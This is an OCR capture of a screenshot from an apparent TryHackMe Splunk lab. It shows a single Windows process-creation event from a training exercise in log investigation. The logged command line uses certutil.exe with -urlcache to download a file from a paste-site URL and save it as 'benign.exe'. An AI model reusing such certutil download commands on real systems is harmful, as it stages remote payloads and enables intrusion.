 Applications Places System Tue 8 Jul, 22:08 AttackBox IP:10.10.7.53
Search | Splunk 8.2.6 — Mozilla Firefox
Search | Splunk 8.2.6 × Search | Splunk 8.2.6 × +
10.10.209.147/en-US/app/search/search?q=search index%3D"win_eventlogs" CommandLine%3D" c
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Events (1) Patterns Statistics Visualization
Format Timeline ▾ — Zoom Out + Zoom to Selection × Deselect 1
List ▾ Format 20 Per Page ▾
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
a HostName 1
a index 1
# linecount 1
a NewProcessId 1
> 3/4/22 { [-]
10:38:28.000 AM Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
host = cybertees source = win_event_logs.json sourcetype = _json